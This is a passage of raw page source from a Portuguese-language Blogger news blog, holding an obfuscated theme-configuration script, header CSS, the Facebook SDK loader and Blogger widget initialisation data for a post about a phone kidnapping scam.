x30\x78\x32\x63\x34\x31\x35\x61\x7C\x5F\x30\x78\x34\x38\x65\x63\x38\x65\x7C\x5F\x30\x78\x35\x63\x65\x66\x32\x31\x7C\x5F\x30\x78\x33\x32\x63\x33\x65\x37\x7C\x5F\x30\x78\x31\x34\x39\x39\x39\x39\x7C\x5F\x30\x78\x32\x66\x62\x33\x35\x35\x7C\x5F\x30\x78\x62\x33\x33\x35\x65\x61\x7C\x30\x78\x39\x36\x7C\x5F\x30\x78\x34\x62\x36\x31\x33\x30\x7C\x5F\x30\x78\x34\x36\x62\x61\x61\x30\x7C\x5F\x30\x78\x35\x61\x61\x38\x33\x62\x7C\x5F\x30\x78\x33\x37\x34\x39\x38\x64\x7C\x5F\x30\x78\x35\x33\x39\x61\x36\x38\x7C\x5F\x30\x78\x35\x62\x34\x33\x37\x63\x7C\x30\x78\x66\x66\x66\x66\x66\x66\x7C\x5F\x30\x78\x35\x61\x39\x64\x36\x39\x7C\x5F\x30\x78\x33\x66\x36\x63\x32\x32\x7C\x5F\x30\x78\x33\x34\x35\x30\x38\x32\x7C\x5F\x30\x78\x34\x31\x64\x34\x38\x65\x7C\x5F\x30\x78\x35\x65\x36\x33\x36\x39\x7C\x5F\x30\x78\x34\x33\x37\x36\x65\x35\x7C\x5F\x30\x78\x34\x31\x38\x37\x62\x35\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x32\x34\x61\x63\x63\x66\x7C\x5F\x30\x78\x62\x64\x34\x39\x35\x37\x7C\x5F\x30\x78\x35\x36\x36\x61\x35\x65\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x38\x35\x35\x39\x32\x7C\x5F\x30\x78\x35\x62\x65\x39\x63\x31\x7C\x5F\x30\x78\x34\x64\x33\x30\x37\x32\x7C\x5F\x30\x78\x35\x39\x32\x37\x65\x63\x7C\x5F\x30\x78\x32\x65\x38\x61\x30\x65\x7C\x78\x35\x65\x7C\x5F\x30\x78\x66\x33\x30\x66\x61\x37\x7C\x5F\x30\x78\x64\x39\x38\x34\x39\x64\x7C\x5F\x30\x78\x35\x38\x65\x33\x62\x34\x7C\x5F\x30\x78\x33\x30\x34\x39\x62\x39\x7C\x5F\x30\x78\x34\x39\x64\x65\x35\x34\x7C\x5F\x30\x78\x35\x37\x34\x39\x63\x36\x7C\x5F\x30\x78\x34\x37\x39\x37\x39\x32\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x31\x64\x31\x30\x30\x34\x7C\x5F\x30\x78\x35\x39\x66\x34\x36\x37\x7C\x5F\x30\x78\x34\x32\x32\x31\x36\x33\x7C\x5F\x30\x78\x66\x65\x66\x34\x31\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x35\x32\x35\x36\x32\x62\x7C\x5F\x30\x78\x35\x39\x66\x36\x39\x36\x7C\x5F\x30\x78\x33\x33\x62\x64\x36\x37\x7C\x5F\x30\x78\x34\x63\x62\x62\x66\x31\x7C\x5F\x30\x78\x34\x65\x62\x32\x32\x33\x7C\x5F\x30\x78\x32\x36\x30\x33\x66\x34\x7C\x5F\x30\x78\x32\x31\x36\x31\x66\x62\x7C\x5F\x30\x78\x31\x31\x31\x63\x64\x61\x7C\x5F\x30\x78\x32\x35\x39\x65\x32\x33\x7C\x5F\x30\x78\x33\x32\x39\x66\x30\x34\x7C\x5F\x30\x78\x31\x30\x34\x36\x64\x30\x7C\x5F\x30\x78\x65\x30\x38\x64\x66\x35\x7C\x5F\x30\x78\x66\x34\x61\x32\x39\x36\x7C\x5F\x30\x78\x34\x36\x39\x64\x63\x62\x7C\x5F\x30\x78\x33\x65\x37\x66\x39\x30\x7C\x5F\x30\x78\x33\x64\x64\x66\x30\x38\x7C\x5F\x30\x78\x34\x38\x38\x38\x63\x33\x7C\x5F\x30\x78\x32\x36\x37\x64\x32\x31\x7C\x5F\x30\x78\x32\x35\x38\x30\x33\x65\x7C\x5F\x30\x78\x34\x62\x30\x33\x32\x35\x7C\x5F\x30\x78\x33\x65\x65\x66\x34\x36\x7C\x5F\x30\x78\x33\x37\x34\x31\x31\x34\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x34\x66\x36\x39\x66\x7C\x5F\x30\x78\x32\x63\x37\x35\x63\x61\x7C\x5F\x30\x78\x32\x63\x61\x65\x34\x30\x7C\x5F\x30\x78\x32\x35\x65\x65\x30\x62\x7C\x5F\x30\x78\x34\x39\x38\x66\x31\x35\x7C\x5F\x30\x78\x34\x38\x34\x34\x30\x61\x7C\x5F\x30\x78\x32\x39\x38\x66\x32\x30\x7C\x5F\x30\x78\x35\x62\x35\x33\x64\x65\x7C\x5F\x30\x78\x35\x35\x38\x64\x31\x36\x7C\x5F\x30\x78\x34\x31\x64\x63\x63\x34\x7C\x5F\x30\x78\x32\x64\x31\x30\x34\x34\x7C\x5F\x30\x78\x61\x66\x36\x62\x62\x34\x7C\x5F\x30\x78\x32\x36\x34\x34\x31\x66\x7C\x5F\x30\x78\x34\x64\x30\x33\x36\x32\x7C\x5F\x30\x78\x31\x38\x32\x63\x32\x66\x7C\x5F\x30\x78\x33\x33\x30\x34\x36\x38\x7C\x5F\x30\x78\x32\x63\x33\x38\x32\x61\x7C\x5F\x30\x78\x32\x34\x35\x63\x33\x30\x7C\x5F\x30\x78\x33\x66\x38\x37\x61\x36\x7C\x5F\x30\x78\x33\x31\x62\x63\x31\x35\x7C\x5F\x30\x78\x32\x30\x33\x36\x64\x35\x7C\x5F\x30\x78\x34\x37\x32\x31\x62\x37\x7C\x5F\x30\x78\x33\x33\x35\x37\x33\x38\x7C\x5F\x30\x78\x35\x32\x62\x61\x63\x38\x7C\x5F\x30\x78\x31\x37\x39\x34\x32\x33\x7C\x5F\x30\x78\x33\x61\x63\x36\x36\x34\x7C\x5F\x30\x78\x33\x31\x62\x38\x34\x32\x7C\x5F\x30\x78\x35\x30\x31\x61\x32\x61\x7C\x5F\x30\x78\x31\x34\x35\x62\x31\x65\x7C\x5F\x30\x78\x62\x30\x32\x64\x64\x66\x7C\x7C\x5F\x30\x78\x35\x61\x30\x33\x30\x66\x7C\x5F\x30\x78\x33\x35\x30\x66\x66\x39\x7C\x5F\x30\x78\x35\x61\x62\x63\x35\x61\x7C\x5F\x30\x78\x32\x63\x39\x35\x39\x36\x7C\x5F\x30\x78\x33\x62\x62\x65\x38\x61\x7C\x5F\x30\x78\x33\x33\x36\x32\x32\x33\x7C\x5F\x30\x78\x62\x61\x34\x66\x38\x64\x7C\x5F\x30\x78\x34\x34\x35\x64\x31\x63\x7C\x5F\x30\x78\x31\x30\x62\x34\x37\x63\x7C\x5F\x30\x78\x34\x37\x63\x61\x64\x61\x7C\x5F\x30\x78\x32\x32\x30\x31\x66\x31\x7C\x5F\x30\x78\x33\x38\x38\x61\x62\x31\x7C\x5F\x30\x78\x33\x62\x63\x61\x64\x39\x7C\x5F\x30\x78\x34\x65\x63\x30\x38\x36\x7C\x5F\x30\x78\x35\x64\x64\x34\x36\x37\x7C\x5F\x30\x78\x64\x37\x66\x38\x39\x33\x7C\x5F\x30\x78\x34\x37\x32\x35\x30\x63\x7C\x5F\x30\x78\x32\x30\x38\x35\x34\x36\x7C\x5F\x30\x78\x35\x61\x31\x31\x30\x37\x7C\x5F\x30\x78\x33\x34\x64\x66\x64\x62\x7C\x5F\x30\x78\x31\x33\x65\x31\x36\x39\x7C\x5F\x30\x78\x32\x38\x34\x66\x36\x62\x7C\x5F\x30\x78\x33\x39\x31\x34\x36\x33\x7C\x30\x78\x31\x32\x64\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x31\x36\x32\x38\x32\x33\x7C\x5F\x30\x78\x35\x61\x65\x37\x64\x30\x7C\x5F\x30\x78\x33\x32\x65\x64\x35\x32\x7C\x5F\x30\x78\x32\x66\x33\x34\x38\x30\x7C\x49\x6D\x61\x67\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x33\x33\x61\x66\x37\x38\x7C\x5F\x30\x78\x32\x66\x34\x35\x32\x31\x7C\x5F\x30\x78\x31\x37\x62\x64\x31\x39\x7C\x5F\x30\x78\x32\x64\x36\x66\x30\x37\x7C\x5F\x30\x78\x31\x30\x63\x38\x65\x61\x7C\x5F\x30\x78\x31\x34\x36\x37\x38\x33\x7C\x5F\x30\x78\x34\x31\x62\x64\x33\x7C\x5F\x30\x78\x34\x62\x36\x66\x62\x63\x7C\x5F\x30\x78\x32\x37\x61\x38\x35\x36\x7C\x5F\x30\x78\x34\x38\x65\x38\x61\x65\x7C\x5F\x30\x78\x35\x61\x35\x61\x66\x30\x7C\x5F\x30\x78\x32\x35\x35\x36\x35\x63\x7C\x5F\x30\x78\x32\x62\x63\x39\x38\x33\x7C\x5F\x30\x78\x32\x62\x33\x36\x36\x62\x7C\x5F\x30\x78\x34\x66\x39\x30\x30\x63\x7C\x5F\x30\x78\x34\x63\x64\x65\x33\x39\x7C\x5F\x30\x78\x31\x31\x33\x31\x62\x35\x7C\x5F\x30\x78\x35\x64\x39\x37\x62\x31\x7C\x5F\x30\x78\x31\x37\x38\x63\x36\x33\x7C\x5F\x30\x78\x32\x34\x64\x32\x34\x35\x7C\x5F\x30\x78\x34\x36\x64\x34\x39\x33\x7C\x5F\x30\x78\x32\x32\x61\x34\x30\x35\x7C\x5F\x30\x78\x61\x65\x63\x65\x38\x64\x7C\x5F\x30\x78\x34\x64\x39\x32\x36\x30\x7C\x5F\x30\x78\x33\x31\x33\x63\x35\x39\x7C\x5F\x30\x78\x33\x61\x35\x62\x63\x35\x7C\x5F\x30\x78\x33\x61\x35\x39\x38\x66\x7C\x5F\x30\x78\x31\x63\x34\x62\x34\x36\x7C\x5F\x30\x78\x35\x38\x62\x39\x36\x32\x7C\x5F\x30\x78\x35\x65\x64\x38\x30\x32\x7C\x5F\x30\x78\x31\x65\x37\x37\x31\x66\x7C\x5F\x30\x78\x31\x30\x32\x36\x64\x33\x7C\x5F\x30\x78\x34\x36\x62\x38\x63\x30\x7C\x5F\x30\x78\x33\x65\x66\x35\x31\x33\x7C\x5F\x30\x78\x31\x37\x36\x35\x39\x34\x7C\x5F\x30\x78\x34\x63\x37\x39\x37\x65\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x31\x30\x65\x31\x36\x32\x7C\x5F\x30\x78\x31\x63\x39\x36\x63\x36\x7C\x5F\x30\x78\x35\x63\x30\x63\x39\x65\x7C\x5F\x30\x78\x33\x38\x39\x32\x34\x36\x7C\x5F\x30\x78\x35\x39\x34\x64\x64\x36\x7C\x5F\x30\x78\x61\x39\x30\x36\x31\x31\x7C\x5F\x30\x78\x34\x63\x38\x65\x32\x66\x7C\x5F\x30\x78\x34\x64\x64\x32\x31\x38\x7C\x5F\x30\x78\x31\x65\x35\x36\x35\x32\x7C\x5F\x30\x78\x32\x63\x37\x32\x32\x32\x7C\x5F\x30\x78\x65\x31\x34\x65\x35\x62\x7C\x5F\x30\x78\x32\x62\x61\x36\x65\x39\x7C\x5F\x30\x78\x34\x30\x32\x66\x30\x63\x7C\x5F\x30\x78\x33\x37\x66\x35\x36\x32\x7C\x5F\x30\x78\x39\x32\x63\x62\x30\x33\x7C\x5F\x30\x78\x34\x61\x32\x31\x61\x31\x7C\x5F\x30\x78\x35\x30\x63\x34\x65\x31\x7C\x5F\x30\x78\x33\x34\x35\x31\x36\x39\x7C\x5F\x30\x78\x34\x65\x30\x62\x61\x31\x7C\x5F\x30\x78\x35\x30\x33\x32\x31\x33\x7C\x5F\x30\x78\x31\x61\x61\x63\x33\x64\x7C\x5F\x30\x78\x63\x62\x62\x66\x66\x38\x7C\x5F\x30\x78\x31\x32\x63\x61\x39\x33\x7C\x5F\x30\x78\x33\x65\x66\x35\x37\x62\x7C\x5F\x30\x78\x32\x37\x36\x62\x36\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x38\x38\x37\x31\x37\x32\x7C\x5F\x30\x78\x35\x32\x38\x62\x36\x64\x7C\x5F\x30\x78\x35\x32\x36\x38\x38\x32\x7C\x5F\x30\x78\x34\x65\x39\x33\x39\x66\x7C\x5F\x30\x78\x35\x32\x33\x61\x30\x34\x7C\x5F\x30\x78\x31\x65\x61\x38\x32\x66\x7C\x5F\x30\x78\x35\x66\x31\x32\x34\x33\x7C\x5F\x30\x78\x31\x33\x65\x37\x31\x66\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x61\x34\x63\x36\x37\x7C\x5F\x30\x78\x34\x66\x33\x32\x65\x61\x7C\x5F\x30\x78\x33\x31\x65\x62\x30\x32\x7C\x5F\x30\x78\x34\x64\x37\x34\x30\x39\x7C\x5F\x30\x78\x35\x63\x35\x30\x38\x63\x7C\x5F\x30\x78\x33\x34\x39\x38\x64\x30\x7C\x5F\x30\x78\x35\x63\x33\x38\x63\x31\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x38\x38\x64\x34\x36\x7C\x5F\x30\x78\x32\x66\x34\x31\x62\x61\x7C\x5F\x30\x78\x32\x34\x37\x61\x31\x37\x7C\x5F\x30\x78\x34\x35\x66\x37\x30\x62\x7C\x5F\x30\x78\x65\x32\x66\x31\x37\x37\x7C\x5F\x30\x78\x32\x32\x34\x39\x64\x64\x7C\x5F\x30\x78\x32\x30\x37\x61\x37\x64\x7C\x5F\x30\x78\x31\x30\x32\x62\x34\x37\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x33\x36\x37\x35\x38\x34\x7C\x5F\x30\x78\x32\x64\x63\x32\x30\x30\x7C\x5F\x30\x78\x33\x61\x30\x64\x30\x39\x7C\x5F\x30\x78\x32\x32\x33\x64\x63\x33\x7C\x5F\x30\x78\x32\x37\x64\x31\x32\x62\x7C\x5F\x30\x78\x31\x34\x37\x62\x38\x37\x7C\x5F\x30\x78\x35\x31\x66\x38\x34\x33\x7C\x5F\x30\x78\x31\x38\x32\x62\x35\x64\x7C\x5F\x30\x78\x35\x65\x65\x35\x37\x64\x7C\x5F\x30\x78\x31\x63\x36\x35\x61\x63\x7C\x5F\x30\x78\x32\x38\x64\x38\x31\x35\x7C\x5F\x30\x78\x34\x35\x63\x38\x38\x35\x7C\x5F\x30\x78\x34\x62\x35\x62\x32\x32\x7C\x5F\x30\x78\x32\x63\x39\x34\x35\x61\x7C\x5F\x30\x78\x31\x33\x64\x32\x66\x61\x7C\x5F\x30\x78\x64\x38\x65\x36\x65\x66\x7C\x5F\x30\x78\x31\x34\x30\x31\x34\x31\x7C\x5F\x30\x78\x32\x38\x63\x66\x38\x32\x7C\x5F\x30\x78\x35\x31\x64\x63\x30\x36\x7C\x5F\x30\x78\x39\x32\x31\x32\x63\x64\x7C\x5F\x30\x78\x38\x38\x64\x34\x34\x31\x7C\x5F\x30\x78\x32\x61\x30\x32\x62\x39\x7C\x5F\x30\x78\x35\x64\x33\x30\x65\x62\x7C\x5F\x30\x78\x33\x31\x38\x30\x66\x38\x7C\x5F\x30\x78\x34\x62\x35\x63\x37\x62\x7C\x5F\x30\x78\x33\x38\x31\x34\x38\x62\x7C\x5F\x30\x78\x35\x65\x61\x37\x35\x36\x7C\x5F\x30\x78\x34\x33\x39\x62\x64\x65\x7C\x5F\x30\x78\x31\x62\x31\x64\x31\x33\x7C\x5F\x30\x78\x61\x32\x30\x33\x37\x37\x7C\x5F\x30\x78\x33\x38\x34\x63\x31\x64\x7C\x5F\x30\x78\x35\x39\x64\x33\x66\x39\x7C\x5F\x30\x78\x32\x65\x32\x33\x30\x63\x7C\x5F\x30\x78\x34\x37\x34\x34\x33\x61\x7C\x5F\x30\x78\x34\x39\x63\x32\x33\x62\x7C\x5F\x30\x78\x34\x66\x34\x65\x33\x30\x7C\x5F\x30\x78\x37\x31\x34\x33\x63\x64\x7C\x5F\x30\x78\x31\x30\x62\x62\x62\x31\x7C\x5F\x30\x78\x32\x33\x66\x31\x36\x63\x7C\x5F\x30\x78\x31\x63\x64\x38\x32\x63\x7C\x5F\x30\x78\x33\x38\x62\x31\x65\x38\x7C\x5F\x30\x78\x66\x37\x61\x62\x35\x62\x7C\x5F\x30\x78\x35\x35\x35\x63\x66\x64\x7C\x5F\x30\x78\x32\x66\x61\x62\x38\x37\x7C\x5F\x30\x78\x31\x62\x31\x61\x32\x36\x7C\x5F\x30\x78\x34\x39\x31\x32\x33\x32\x7C\x5F\x30\x78\x32\x38\x32\x66\x65\x63\x7C\x5F\x30\x78\x31\x62\x65\x36\x31\x62\x7C\x5F\x30\x78\x35\x31\x34\x32\x36\x33\x7C\x5F\x30\x78\x35\x30\x65\x63\x62\x37\x7C\x5F\x30\x78\x35\x30\x66\x35\x35\x31\x7C\x5F\x30\x78\x32\x34\x30\x30\x31\x31\x7C\x5F\x30\x78\x34\x65\x38\x65\x37\x62\x7C\x5F\x30\x78\x36\x35\x65\x32\x36\x65\x7C\x5F\x30\x78\x34\x63\x35\x61\x39\x37\x7C\x5F\x30\x78\x34\x34\x32\x62\x62\x33\x7C\x5F\x30\x78\x31\x31\x61\x61\x30\x35\x7C\x5F\x30\x78\x38\x33\x64\x38\x33\x34\x7C\x5F\x30\x78\x34\x33\x32\x63\x65\x63\x7C\x5F\x30\x78\x33\x36\x33\x64\x65\x65\x7C\x5F\x30\x78\x32\x61\x61\x35\x34\x62\x7C\x5F\x30\x78\x31\x31\x61\x38\x35\x31\x7C\x5F\x30\x78\x31\x38\x32\x33\x65\x32\x7C\x5F\x30\x78\x35\x38\x30\x37\x37\x31\x7C\x5F\x30\x78\x33\x31\x35\x32\x61\x33\x7C\x5F\x30\x78\x31\x36\x61\x65\x31\x65\x7C\x5F\x30\x78\x32\x62\x34\x62\x62\x37\x7C\x5F\x30\x78\x34\x36\x37\x62\x33\x38\x7C\x5F\x30\x78\x34\x33\x66\x32\x39\x62\x7C\x5F\x30\x78\x35\x34\x66\x62\x37\x37\x7C\x5F\x30\x78\x66\x30\x65\x66\x33\x37\x7C\x5F\x30\x78\x36\x62\x32\x62\x63\x33\x7C\x5F\x30\x78\x33\x30\x35\x33\x39\x62\x7C\x5F\x30\x78\x33\x65\x38\x33\x37\x34\x7C\x5F\x30\x78\x32\x36\x30\x38\x36\x31\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x34\x33\x61\x66\x31\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x34\x65\x61\x65\x65\x38\x7C\x5F\x30\x78\x34\x66\x37\x33\x38\x34\x7C\x5F\x30\x78\x65\x39\x61\x63\x36\x62\x7C\x5F\x30\x78\x32\x61\x61\x36\x34\x30\x7C\x5F\x30\x78\x33\x63\x36\x62\x64\x30\x7C\x5F\x30\x78\x32\x31\x62\x35\x34\x39\x7C\x5F\x30\x78\x32\x65\x38\x38\x34\x38\x7C\x5F\x30\x78\x31\x30\x34\x30\x35\x39\x7C\x5F\x30\x78\x34\x66\x37\x63\x30\x39\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x34\x64\x66\x62\x31\x65\x7C\x5F\x30\x78\x37\x38\x38\x61\x38\x34\x7C\x5F\x30\x78\x35\x62\x39\x66\x35\x33\x7C\x5F\x30\x78\x31\x64\x61\x39\x34\x37\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x37\x34\x66\x34\x63\x36\x7C\x30\x78\x66\x30\x7C\x5F\x30\x78\x34\x37\x62\x64\x36\x39\x7C\x5F\x30\x78\x64\x65\x38\x65\x35\x35\x7C\x5F\x30\x78\x34\x31\x65\x35\x30\x38\x7C\x5F\x30\x78\x64\x32\x36\x62\x35\x7C\x5F\x30\x78\x34\x31\x62\x38\x30\x32\x7C\x5F\x30\x78\x35\x63\x64\x63\x62\x39\x7C\x5F\x30\x78\x36\x62\x37\x31\x35\x32\x7C\x5F\x30\x78\x31\x66\x66\x39\x33\x65\x7C\x5F\x30\x78\x34\x39\x30\x66\x35\x66\x7C\x5F\x30\x78\x37\x34\x36\x66\x34\x35\x7C\x5F\x30\x78\x64\x39\x38\x62\x31\x64\x7C\x5F\x30\x78\x35\x31\x63\x37\x64\x62\x7C\x5F\x30\x78\x35\x38\x33\x35\x66\x34\x7C\x5F\x30\x78\x35\x38\x31\x33\x38\x36\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe8b4x1,_0xe8b4x2,_0xe8b4x3,_0xe8b4x4,_0xe8b4x5,_0xe8b4x6){_0xe8b4x5= function(_0xe8b4x3){return (_0xe8b4x3< _0xe8b4x2?_tyobfus6165165[4]:_0xe8b4x5(parseInt(_0xe8b4x3/ _0xe8b4x2)))+ ((_0xe8b4x3= _0xe8b4x3% _0xe8b4x2)> 35?String[_tyobfus6165165[5]](_0xe8b4x3+ 29):_0xe8b4x3.toString(36))};if(!_tyobfus6165165[4][_tyobfus6165165[6]](/^/,String)){while(_0xe8b4x3--){_0xe8b4x6[_0xe8b4x5(_0xe8b4x3)]= _0xe8b4x4[_0xe8b4x3]|| _0xe8b4x5(_0xe8b4x3)};_0xe8b4x4= [function(_0xe8b4x5){return _0xe8b4x6[_0xe8b4x5]}];_0xe8b4x5= function(){return _tyobfus6165165[7]};_0xe8b4x3= 1};while(_0xe8b4x3--){if(_0xe8b4x4[_0xe8b4x3]){_0xe8b4x1= _0xe8b4x1[_tyobfus6165165[6]]( new RegExp(_tyobfus6165165[8]+ _0xe8b4x5(_0xe8b4x3)+ _tyobfus6165165[8],_tyobfus6165165[9]),_0xe8b4x4[_0xe8b4x3])}};return _0xe8b4x1}(_tyobfus6165165[0],62,1374,_tyobfus6165165[3][_tyobfus6165165[2]](_tyobfus6165165[1]),0,{}))

//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rvGpQ_AjNGFGYaW8lGVunRdt8Pw:1770047244395';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2150134547263287741','//www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html','2150134547263287741');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2150134547263287741', 'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online', 'url': 'https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html', 'canonicalUrl': 'https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html', 'homepageUrl': 'https://www.blogdodiomararaujo.com.br/', 'searchUrl': 'https://www.blogdodiomararaujo.com.br/search', 'canonicalHomepageUrl': 'https://www.blogdodiomararaujo.com.br/', 'blogspotFaviconUrl': 'https://www.blogdodiomararaujo.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - RSS\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2150134547263287741/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/6477384655671209370/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia mais. Clique Aqui', 'pageType': 'item', 'postId': '6477384655671209370', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s72-c/images.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg', 'pageName': 'Pedreiro cai no golpe do \x22 Sequestro\x22 em Momba\xe7a e perde R$ 2.000,00', 'pageTitle': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online: Pedreiro cai no golpe do \x22 Sequestro\x22 em Momba\xe7a e perde R$ 2.000,00', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 